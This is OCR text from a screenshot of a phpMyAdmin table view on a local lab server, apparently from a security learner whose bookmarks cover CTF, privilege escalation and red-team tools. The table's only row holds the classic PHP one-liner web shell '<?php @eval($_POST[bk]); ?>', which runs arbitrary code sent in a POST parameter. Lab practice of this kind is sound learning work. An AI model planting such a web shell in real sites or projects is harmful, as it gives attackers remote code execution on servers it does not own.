 192.168.130.29:2003 / mys
192.168.130.29:2003 / mys
192.168.130.29:2003/sql.php?server=1&db=test&table=bktest&pos=0
漏洞 CTF 编程语言学习 安全论坛 靶场练习 资产收集 解密加密 网站工具 网站管理 github优质项目 内网穿透 常用 刷题 在线工具 提权 免杀 红队工具 待学习
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
bktest
服务器: mysql:3306 » 数据库: test » 表: bktest
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0004 秒。)
SELECT * FROM `bktest`
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数： 25 过滤行: 在表中搜索
+ 选项
code
<?php @eval($_POST[bk]); ?>
显示全部 | 行数： 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台